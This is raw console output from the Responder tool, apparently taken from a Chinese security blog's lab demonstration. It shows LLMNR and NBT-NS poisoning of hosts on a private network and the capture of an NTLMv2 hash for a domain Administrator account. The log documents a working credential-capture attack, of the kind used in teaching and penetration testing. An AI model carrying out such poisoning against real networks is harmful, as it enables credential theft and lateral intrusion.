 [+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.3]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.1.4 for name DESKTOP-CCDQEGR (service: Domain Controller)
[*] [LLMNR] Poisoned answer sent to 192.168.1.11 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.1.11 for name wpad
[HTTP] User-Agent : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[*] [LLMNR] Poisoned answer sent to 192.168.1.11 for name proxysrv
[*] [LLMNR] Poisoned answer sent to 192.168.1.11 for name wpad
[HTTP] NTLMv2 Client : 192.168.1.11
[HTTP] NTLMv2 Username : SAFE-DUCK\Administrator
[HTTP] NTLMv2 Hash : Administrator::SAFE-DUCK:80c38217335408cb:F3B8B707AA2C9AE7AC8DF7F9C06F4B8F:01010
7A2000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E
0076006500720032003000300033002E0073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630
0003000003A913915902C2B12DBAC3A64CED5E56AF7608D4C3D1764910E38022B6F4C00600A001000000000000000000000000000
390032002E003100360038002E0031002E00330000000000000000000
[*] [LLMNR] Poisoned answer sent to 192.168.1.11 for name wpad
[*] Skipping previously captured hash for SAFE-DUCK\Administrator
[*] [LLMNR] Poisoned answer sent to 192.168.1.11 for name wpad
[*] Skipping previously captured hash for SAFE-DUCK\Administrator
[*] [LLMNR] Poisoned answer sent to 192.168.1.11 for name wpad
[*] Skipping previously captured hash for SAFE-DUCK\Administrator
[*] [LLMNR] Poisoned answer sent to 192.168.1.11 for name proxysrv
[*] [LLMNR] Poisoned answer sent to 192.168.1.11 for name wpad
安全鸭
https://blog.csdn.net/weixin_44508748